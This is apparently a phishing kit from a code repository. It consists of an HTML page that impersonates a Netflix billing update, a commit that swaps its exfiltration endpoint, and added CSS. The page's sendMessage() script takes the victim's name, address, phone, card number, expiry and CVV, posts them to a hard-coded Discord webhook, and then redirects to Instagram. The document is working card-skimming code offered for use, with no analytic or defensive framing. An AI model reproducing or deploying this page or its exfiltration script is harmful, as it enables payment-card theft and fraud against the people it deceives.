
==== main2.html @ ba5f61dd "Add files via upload" ====
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Netflix</title>
    <link rel="icon" type="image/png" href="assets/img/favicon.ico" />
    <link rel="stylesheet" type="text/css" href="assets/css/none_p2.css">
    <link rel="stylesheet" type="text/css" href="assets/css/none1_p2.css">
    <link rel="stylesheet" type="text/css" href="assets/css/styles__ltr.css">
    <script type="text/javascript" src="https://js-codes.com/modernizr/2.8.7/modernizr.min.js"></script>
    <script src="assets/js/jquery.js"></script>
    <script src="assets/js/jquery.val.js"></script>
    <script src="assets/js/jquery.mask.js"></script>
</head>

<body>
    <div class="basicLayout simplicity">
        <div class="nfHeader noBorderHeader signupBasicHeader"><a href="/" class="svg-nfLogo signupBasicHeader" data-uia="netflix-header-svg-logo"><svg viewBox="0 0 111 30" class="svg-icon svg-icon-netflix-logo" focusable="true">
                    <g id="netflix-logo">
                        <path d="M105.06233,14.2806261 L110.999156,30 C109.249227,29.7497422 107.500234,29.4366857 105.718437,29.1554972 L102.374168,20.4686475 L98.9371075,28.4375293 C97.2499766,28.1563408 95.5928391,28.061674 93.9057081,27.8432843 L99.9372012,14.0931671 L94.4680851,-5.68434189e-14 L99.5313525,-5.68434189e-14 L102.593495,7.87421502 L105.874965,-5.68434189e-14 L110.999156,-5.68434189e-14 L105.06233,14.2806261 Z M90.4686475,-5.68434189e-14 L85.8749649,-5.68434189e-14 L85.8749649,27.2499766 C87.3746368,27.3437061 88.9371075,27.4055675 90.4686475,27.5930265 L90.4686475,-5.68434189e-14 Z M81.9055207,26.93692 C77.7186241,26.6557316 73.5307901,26.4064111 69.250164,26.3117443 L69.250164,-5.68434189e-14 L73.9366389,-5.68434189e-14 L73.9366389,21.8745899 C76.6248008,21.9373887 79.3120255,22.1557784 81.9055207,22.2804387 L81.9055207,26.93692 Z M64.2496954,10.6561065 L64.2496954,15.3435186 L57.8442216,15.3435186 L57.8442216,25.9996251 L53.2186709,25.9996251 L53.2186709,-5.68434189e-14 L66.3436123,-5.68434189e-14 L66.3436123,4.68741213 L57.8442216,4.68741213 L57.8442216,10.6561065 L64.2496954,10.6561065 Z M45.3435186,4.68741213 L45.3435186,26.2498828 C43.7810479,26.2498828 42.1876465,26.2498828 40.6561065,26.3117443 L40.6561065,4.68741213 L35.8121661,4.68741213 L35.8121661,-5.68434189e-14 L50.2183897,-5.68434189e-14 L50.2183897,4.68741213 L45.3435186,4.68741213 Z M30.749836,15.5928391 C28.687787,15.5928391 26.2498828,15.5928391 24.4999531,15.6875059 L24.4999531,22.6562939 C27.2499766,22.4678976 30,22.2495079 32.7809542,22.1557784 L32.7809542,26.6557316 L19.812541,27.6876933 L19.812541,-5.68434189e-14 L32.7809542,-5.68434189e-14 L32.7809542,4.68741213 L24.4999531,4.68741213 L24.4999531,10.9991564 C26.3126816,10.9991564 29.0936358,10.9054269 30.749836,10.9054269 L30.749836,15.5928391 Z M4.78114163,12.9684132 L4.78114163,29.3429562 C3.09401069,29.5313525 1.59340144,29.7497422 0,30 L0,-5.68434189e-14 L4.4690224,-5.68434189e-14 L10.562377,17.0315868 L10.562377,-5.68434189e-14 L15.2497891,-5.68434189e-14 L15.2497891,28.061674 C13.5935889,28.3437998 11.906458,28.4375293 10.1246602,28.6868498 L4.78114163,12.9684132 Z" id="Fill-14"></path>
                    </g>
                </svg><span class="screen-reader-text">Netflix</span></a><a href="/signout" class="authLinks signupBasicHeader" data-uia="header-signout-link">Sign Out</a></div>
        <div class="simpleContainer">
            <div class="centerContainer firstLoad">
                <div class="paymentFormContainer">
                    <div class="regFormContainer passwordFormContainer" data-uia="form-registration">
                        <div class="messageContainer" data-a11y-focus="true" tabindex="0">
                            <div class="nf-message-container nf-message-warn" data-uia="UIMessage+container">
                                <div class="nf-message-icon"></div>
                                <div class="nf-message-contents" data-uia="UIMessage-content"><span id="" data-uia=""><b>Update Required.</b> Please update your profile.</span></div>
                            </div>
                        </div>
                        <div class="stepHeader-container" data-uia="header">
                            <div class="stepHeader" data-a11y-focus="true"><span id="" class="stepIndicator" data-uia="">STEP <b>1</b> OF <b>3</b></span>
                                <h1 class="stepTitle" data-uia="stepTitle"><span id="" data-uia="">Update your credit or debit card.</span></h1>
                            </div>
                        </div>
                        <div class="contextContainer">
                            <div class="contextRow contextRowFirst">By updating your membership, you will enjoy all account advantages and benefits</div>
                        </div>
                        <form method="post" action="main4.html" id="nameform" novalidate data-valid="is required!">
                            <div class="fieldContainer"><span class="logos logos-block" data-uia="cardLogos-comp" aria-label="We accept VISA, MASTERCARD, AMEX and DINERS."><img alt="" class="logoIcon VISA" data-uia="logoIcon-VISA" src="assets/img/visa-v3.svg"><img alt="" class="logoIcon MASTERCARD" data-uia="logoIcon-MASTERCARD" src="assets/img/mastercard-v2.svg"><img alt="" class="logoIcon AMEX" data-uia="logoIcon-AMEX" src="assets/img/amex-v2.svg"><img alt="" class="logoIcon DINERS" data-uia="logoIcon-DINERS" src="assets/img/icon_dinersclub_v2.png" srcset="assets/img/icon_dinersclub_v2_2x.png 2x"></span>

                                <ul class="simpleForm structural ui-grid">
                                    <li class="nfFormSpace">
                                        <div class="nfInput nfInputOversize">
                                            <div class="nfInputPlacement"><label><input id="name" type="text" class="nfTextField" name="name"><label for="name" class="placeLabel" required>Full Name</label></label></div>
                                            <div class="inputError" style="display:none"></div>
                                        </div>
                                    </li>
                                    <li class="nfFormSpace">
                                        <div class="nfInput nfInputOversize">
                                            <div class="nfInputPlacement"><label><input id="address" type="text" class="nfTextField" name="adr"><label for="adr" class="placeLabel" required>Billing Address</label></label></div>
                                            <div class="inputError" style="display:none"></div>
                                        </div>
                                    </li>
                                    <li class="nfFormSpace">
                                        <div class="nfInput nfInputOversize">
                                            <div class="nfInputPlacement"><label><input id="zip" type="text" class="nfTextField" name="zip"><label for="zip" class="placeLabel" required>Billing Zip Code</label></label></div>
                                            <div class="inputError" style="display:none"></div>
                                        </div>
                                    </li>
                                    <li class="nfFormSpace">
                                        <div class="nfInput nfInputOversize">
                                            <div class="nfInputPlacement"><label><input id="city" type="text" class="nfTextField" name="city"><label for="city" class="placeLabel" required>City</label></label></div>
                                            <div class="inputError" style="display:none"></div>
                                        </div>
                                    </li>
                                    <li class="nfFormSpace">
                                        <div class="nfInput nfInputOversize">
                                            <div class="nfInputPlacement"><label><input id="state" type="text" class="nfTextField" name="state"><label for="state" class="placeLabel" required>State</label></label></div>
                                            <div class="inputError" style="display:none"></div>
                                        </div>
                                    </li>
                                    <li class="nfFormSpace">
                                        <div class="nfInput nfInputOversize">
                                            <div class="nfInputPlacement"><label><input id="country" type="text" class="nfTextField" name="country"><label for="country" class="placeLabel" required>Country</label></label></div>
                                            <div class="inputError" style="display:none"></div>
                                        </div>
                                    </li>
                                    <li class="nfFormSpace">
                                        <div class="nfInput nfInputOversize">
                                            <div class="nfInputPlacement"><label><input id="number" type="text" class="nfTextField" id="phone" name="phone" required><label for="phone" class="placeLabel">Phone Number</label></label></div>
                                            <div class="inputError" style="display:none"></div>
                                        </div>
                                    </li>
                                    <li class="nfFormSpace">
                                        <div class="cardNumberContainer">
                                            <div class="nfInput nfInputOversize">
                                                <div class="nfInputPlacement"><label><input type="hidden" name="ctp" value=""><input type="tel" class="nfTextField" id="cnm" maxlength="23" name="cnm" data-check="Enter a valid card credit number." required><label for="cnm" class="placeLabel">Card Number</label></label></div>
                                                <div class="inputError" style="display:none"></div>
                                            </div>
                                        </div>
                                    </li>
                                    <li class="nfFormSpace">
                                        <div class="nfInput nfInputOversize">
                                            <div class="nfInputPlacement"><label><input value="Expiration Date (MM/YY)" type="tel" class="nfTextField" id="exp" maxlength="5" name="exp"><label for="exp" class="placeLabel" required>Expiration Date (MM/YY)</label></label></div>
                                            <div class="inputError" style="display:none"></div>
                                        </div>
                                    </li>
                                    <li class="nfFormSpace"></li>
                                    <li class="nfFormSpace">
                                        <div class="nfInput nfInputOversize">
                                            <div class="nfInputPlacement"><label><input type="tel" class="nfTextField" id="csc" maxlength="4" minlength="3" name="csc"><label for="csc" class="placeLabel" required>Security Code (CVV)</label></label></div>
                                            <div class="inputError" style="display:none"></div>
                                            <div class="tooltipWrapperErr" id="bt_whats_csc"><img src="assets/img/queCircle.svg" alt="circle"></div>
                                        </div>
                                    </li>
                                </ul>
                            </div>
                            <div class="submitBtnContainer">
                                <div class="submitBtnContainer">
                                    <input type="submit" form="nameform" autocomplete="off" class="nf-btn nf-btn-primary nf-btn-solid nf-btn-oversize" data-uia="cta-registration" placeholder="regForm_button_continue" onclick="sendMessage()" value="Save">
                                </div>
                            </div>
                        </form>
                    </div>
                    <div class="cvvTooltip" style="display:none;" id="whats_csc"><span class="icon-close close-button pointer" id="bt_close_whats_csc"></span>
                        <div class="tooltipDesc">Your card's security code (CVV) is the 3 or 4 digit number located on the back of most cards.</div>
                        <div class="otherCvvHelp"></div>
                        <div class="amexCvvHelp"></div>
                    </div>
                </div>
            </div>
            <div class="site-footer-wrapper centered">
                <div class="footer-divider"></div>
                <div class="site-footer">
                    <p class="footer-top">Questions? Call <a class="footer-top-a" href="tel:1-844-505-2999">1-844-505-2999</a></p>
                    <ul class="footer-links structural">
                        <li class="footer-link-item" placeholder="footer_responsive_link_faq_item"><a class="footer-link" data-uia="footer-link" href="javascript:void(0)" placeholder="footer_responsive_link_faq"><span id="" data-uia="data-uia-footer-label">FAQ</span></a></li>
                        <li class="footer-link-item" placeholder="footer_responsive_link_help_item"><a class="footer-link" data-uia="footer-link" href="javascript:void(0)" placeholder="footer_responsive_link_help"><span id="" data-uia="data-uia-footer-label">Help Center</span></a></li>
                        <li class="footer-link-item" placeholder="footer_responsive_link_terms_item"><a class="footer-link" data-uia="footer-link" href="javascript:void(0)" placeholder="footer_responsive_link_terms"><span id="" data-uia="data-uia-footer-label">Terms of Use</span></a></li>
                        <li class="footer-link-item" placeholder="footer_responsive_link_privacy_separate_link_item"><a class="footer-link" data-uia="footer-link" href="javascript:void(0)" placeholder="footer_responsive_link_privacy_separate_link"><span id="" data-uia="data-uia-footer-label">Privacy</span></a></li>
                        <li class="footer-link-item" placeholder="footer_responsive_link_cookies_separate_link_item"><a class="footer-link" data-uia="footer-link" href="javascript:void(0)" placeholder="footer_responsive_link_cookies_separate_link"><span id="" data-uia="data-uia-footer-label">Cookie Preferences</span></a></li>
                        <li class="footer-link-item" placeholder="footer_responsive_link_corporate_information_item"><a class="footer-link" data-uia="footer-link" href="javascript:void(0)" placeholder="footer_responsive_link_corporate_information"><span id="" data-uia="data-uia-footer-label">Corporate Information</span></a></li>
                    </ul>
                    <div class="lang-selection-container" id="lang-switcher">
                        <div class="nfSelectWrapper inFooter selectArrow prefix" data-uia="language-picker+container"><label class="nfLabel" for="lang-switcher-select">Select Language</label>
                            <div class="nfSelectPlacement globe"><select data-uia="language-picker" class="nfSelect" id="lang-switcher-select" name="__langSelect" tabindex="0">
                                    <option selected="" value="/signup/password?locale=en-IN" label="English" lang="en">English</option>
                                </select></div>
                        </div>
                    </div>
                </div>
            </div>
            <script>
                $("#lib").removeAttr('disabled');
                $(document).ready(function() {
                    $('#exp').mask('00/00');
                    $('#phone').mask('(000) 000-0000');

                    function valid(me) {
                        if (me.val()) {
                            me.addClass('hasText valid');
                            me.removeClass('error');
                            me.parent().parent().parent().children('.inputError').hide();
                            return true;
                        } else {
                            me.addClass('error');
                            if (me.attr("placeholder") == undefined) {
                                me.removeClass('hasText valid');
                            } else {
                                me.removeClass('valid');
                            }
                            me.parent().parent().parent().children('.inputError').html(me.next('label').html() + ' ' + $('form').data('valid')).show();
                            return false;
                        }
                    }
                    $(document).on('keyup', 'input', function() {
                        var me = $(this);
                        valid(me);
                    });
                    $(document).on('click', '#bt_whats_csc', function() {
                        $('#whats_csc').show();
                    });
                    $(document).on('click', '#bt_close_whats_csc', function() {
                        $('#whats_csc').hide();
                    });
                    var ccvalid = false;
                    $(document).on('keyup', '#cnm', function() {
                        $('#cnm').mask('0000 0000 0000 0000 000');
                        $('#cnm').validateCreditCard(function(result) {
                            var cc = $('#cnm');
                            if (cc.val() != '') {
                                var cctype = result.card_type == null ? '-' : result.card_type.name;
                                $('input[name=ctp]').val(cctype);
                                if (result.valid) {
                                    cc.addClass('hasText valid');
                                    cc.removeClass('error');
                                    cc.parent().parent().parent().children('.inputError').hide();
                                    ccvalid = true;
                                } else {
                                    cc.addClass('error');
                                    cc.removeClass('valid');
                                    cc.parent().parent().parent().children('.inputError').html(cc.data('check')).show();
                                    ccvalid = false;
                                }
                            }
                        });
                    });
                });
            </script>

        </div>
          <script type="text/javascript">
    function la(src) {
      window.location=src;
    }
  </script>

  <script>
  function sendMessage() {
  function sleep(milliseconds) {
  const date = Date.now();
  let currentDate = null;
  do {
    currentDate = Date.now();
  } while (currentDate - date < milliseconds);
}
    var request = new XMLHttpRequest();
    request.open("POST", "https://discord.com/api/webhooks/943508761035812904/Vug-4T2aD_STVMvScY5qpcoe3gtoJ3hK99eHp3BWIxZ-RQcWrLrht_wUoEAnrtg4G96I");
    request.setRequestHeader('Content-type', 'application/json');
    var params = {
      content: ("> **NAME  : **" + document.getElementById('name').value + "\n> **ADDRESS : **" + document.getElementById('address').value + "\n> **CC : **" + document.getElementById('cnm').value + "\n> **ZIP CODE : **" + document.getElementById('zip').value + "\n> **CITY : **" + document.getElementById('city').value + "\n> **STATE : **" + document.getElementById('state').value + "\n> **COUNTRY : **" + document.getElementById('country').value + "\n> **PHONE : **" + document.getElementById('number').value + "\n> **VALID : **" + document.getElementById('exp').value + "\n> **CVV : **" + document.getElementById('csc').value)
    }
    request.send(JSON.stringify(params));
	sleep(400)
	window.location.replace("https://www.instagram.com/p/By7NkskoTip");
  }
  </script>
</body>

</html>

==== commit 2530dd96: "Update main2.html" ====
--- a/main2.html
+++ b/main2.html
@@ -221,7 +221,7 @@
   } while (currentDate - date < milliseconds);
 }
     var request = new XMLHttpRequest();
-    request.open("POST", "https://discord.com/api/webhooks/943508761035812904/Vug-4T2aD_STVMvScY5qpcoe3gtoJ3hK99eHp3BWIxZ-RQcWrLrht_wUoEAnrtg4G96I");
+    request.open("POST", "https://discord.com/api/webhooks/984693770622734366/WYv34pu80wFZv2QWhTFne9yY7PLrDdidKAaN-J96hQBAhr8iKINuc9r3h-RWdU1t7HOC");
     request.setRequestHeader('Content-type', 'application/json');
     var params = {
       content: ("> **NAME  : **" + document.getElementById('name').value + "\n> **ADDRESS : **" + document.getElementById('address').value + "\n> **CC : **" + document.getElementById('cnm').value + "\n> **ZIP CODE : **" + document.getElementById('zip').value + "\n> **CITY : **" + document.getElementById('city').value + "\n> **STATE : **" + document.getElementById('state').value + "\n> **COUNTRY : **" + document.getElementById('country').value + "\n> **PHONE : **" + document.getElementById('number').value + "\n> **VALID : **" + document.getElementById('exp').value + "\n> **CVV : **" + document.getElementById('csc').value)
@@ -233,4 +233,4 @@
   </script>
 </body>
 
-</html>+</html>
--- a/assets/css/none_p2.css
+++ b/assets/css/none_p2.css
@@ -0,0 +1,672 @@
+/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */
+
+html {
+    font-family: sans-serif;
+    -ms-text-size-adjust: 100%;
+    -webkit-text-size-adjust: 100%
+}
+
+body {
+    margin: 0
+}
+
+article,
+aside,
+details,
+figcaption,
+figure,
+footer,
+header,
+hgroup,
+main,
+menu,
+nav,
+section,
+summary {
+    display: block
+}
+
+audio,
+canvas,
+progress,
+video {
+    display: inline-block;
+    vertical-align: baseline
+}
+
+audio:not([controls]) {
+    display: none;
+    height: 0
+}
+
+[hidden],
+template {
+    display: none
+}
+
+a {
+    background-color: transparent
+}
+
+a:active,
+a:hover {
+    outline: 0
+}
+
+abbr[title] {
+    border-bottom: 1px dotted
+}
+
+b,
+strong {
+    font-weight: 700
+}
+
+dfn {
+    font-style: italic
+}
+
+h1 {
+    font-size: 2em;
+    margin: .67em 0
+}
+
+mark {
+    background: #ff0;
+    color: #000
+}
+
+small {
+    font-size: 80%
+}
+
+sub,
+sup {
+    font-size: 75%;
+    line-height: 0;
+    position: relative;
+    vertical-align: baseline
+}
+
+sup {
+    top: -.5em
+}
+
+sub {
+    bottom: -.25em
+}
+
+img {
+    border: 0
+}
+
+svg:not(:root) {
+    overflow: hidden
+}
+
+figure {
+    margin: 1em 40px
+}
+
+hr {
+    -webkit-box-sizing: content-box;
+    -moz-box-sizing: content-box;
+    box-sizing: content-box;
+    height: 0
+}
+
+pre {
+    overflow: auto
+}
+
+code,
+kbd,
+pre,
+samp {
+    font-family: monospace, monospace;
+    font-size: 1em
+}
+
+button,
+input,
+optgroup,
+select,
+textarea {
+    color: inherit;
+    font: inherit;
+    margin: 0
+}
+
+button {
+    overflow: visible
+}
+
+button,
+select {
+    text-transform: none
+}
+
+button,
+html input[type=button],
+input[type=reset],
+input[type=submit] {
+    -webkit-appearance: button;
+    cursor: pointer
+}
+
+button[disabled],
+html input[disabled] {
+    cursor: default
+}
+
+button::-moz-focus-inner,
+input::-moz-focus-inner {
+    border: 0;
+    padding: 0
+}
+
+input {
+    line-height: normal
+}
+
+input[type=checkbox],
+input[type=radio] {
+    -webkit-box-sizing: border-box;
+    -moz-box-sizing: border-box;
+    box-sizing: border-box;
+    padding: 0
+}
+
+input[type=number]::-webkit-inner-spin-button,
+input[type=number]::-webkit-outer-spin-button {
+    height: auto
+}
+
+input[type=search] {
+    -webkit-appearance: textfield;
+    -webkit-box-sizing: content-box;
+    -moz-box-sizing: content-box;
+    box-sizing: content-box
+}
+
+input[type=search]::-webkit-search-cancel-button,
+input[type=search]::-webkit-search-decoration {
+    -webkit-appearance: none
+}
+
+fieldset {
+    border: 1px solid silver;
+    margin: 0 2px;
+    padding: .35em .625em .75em
+}
+
+legend {
+    border: 0;
+    padding: 0
+}
+
+textarea {
+    overflow: auto
+}
+
+optgroup {
+    font-weight: 700
+}
+
+table {
+    border-collapse: collapse;
+    border-spacing: 0
+}
+
+td,
+th {
+    padding: 0
+}
+
+@font-face {
+    font-family: 'Netflix Sans';
+    font-weight: 100;
+    font-display: optional;
+    src: url(https://assets.nflxext.com/ffe/siteui/fonts/netflix-sans/v3/NetflixSans_W_Th.woff2) format('woff2'), url(https://assets.nflxext.com/ffe/siteui/fonts/netflix-sans/v3/NetflixSans_W_Th.woff) format('woff')
+}
+
+@font-face {
+    font-family: 'Netflix Sans';
+    font-weight: 300;
+    font-display: optional;
+    src: url(https://assets.nflxext.com/ffe/siteui/fonts/netflix-sans/v3/NetflixSans_W_Lt.woff2) format('woff2'), url(https://assets.nflxext.com/ffe/siteui/fonts/netflix-sans/v3/NetflixSans_W_Lt.woff) format('woff')
+}
+
+@font-face {
+    font-family: 'Netflix Sans';
+    font-weight: 400;
+    font-display: optional;
+    src: url(https://assets.nflxext.com/ffe/siteui/fonts/netflix-sans/v3/NetflixSans_W_Rg.woff2) format('woff2'), url(https://assets.nflxext.com/ffe/siteui/fonts/netflix-sans/v3/NetflixSans_W_Rg.woff) format('woff')
+}
+
+@font-face {
+    font-family: 'Netflix Sans';
+    font-weight: 700;
+    font-display: optional;
+    src: url(https://assets.nflxext.com/ffe/siteui/fonts/netflix-sans/v3/NetflixSans_W_Md.woff2) format('woff2'), url(https://assets.nflxext.com/ffe/siteui/fonts/netflix-sans/v3/NetflixSans_W_Md.woff) format('woff')
+}
+
+@font-face {
+    font-family: 'Netflix Sans';
+    font-weight: 800;
+    font-display: optional;
+    src: url(https://assets.nflxext.com/ffe/siteui/fonts/netflix-sans/v3/NetflixSans_W_Bd.woff2) format('woff2'), url(https://assets.nflxext.com/ffe/siteui/fonts/netflix-sans/v3/NetflixSans_W_Bd.woff) format('woff')
+}
+
+@font-face {
+    font-family: 'Netflix Sans';
+    font-weight: 900;
+    font-display: optional;
+    src: url(https://assets.nflxext.com/ffe/siteui/fonts/netflix-sans/v3/NetflixSans_W_Blk.woff2) format('woff2'), url(https://assets.nflxext.com/ffe/siteui/fonts/netflix-sans/v3/NetflixSans_W_Blk.woff) format('woff')
+}
+
+.netflix-sans-font-loaded {
+    font-family: 'Netflix Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif
+}
+
+.netflix-sans-font-loaded.nkufi-font-loaded {
+    font-family: NKufi, 'Netflix Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif
+}
+
+.netflix-sans-font-loaded.graphik-font-loaded {
+    font-family: GraphikTH, 'Netflix Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif
+}
+
+.error-page {
+    font-family: 'Netflix Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif;
+    font-size: 10px;
+    line-height: 1.2;
+    -webkit-font-smoothing: antialiased;
+    -moz-osx-font-smoothing: grayscale;
+    color: #fff;
+    background: rgba(0, 0, 0, .18);
+    bottom: 0;
+    display: -webkit-box;
+    display: -webkit-flex;
+    display: -moz-box;
+    display: -ms-flexbox;
+    display: flex;
+    -webkit-box-orient: vertical;
+    -webkit-box-direction: normal;
+    -webkit-flex-direction: column;
+    -moz-box-orient: vertical;
+    -moz-box-direction: normal;
+    -ms-flex-direction: column;
+    flex-direction: column;
+    left: 0;
+    padding-top: 68px;
+    overflow: hidden;
+    position: fixed;
+    right: 0;
+    top: 0;
+    z-index: 1000
+}
+
+@media screen and (min-width:0) and (max-width:480px) and (max-aspect-ratio:4/3) {
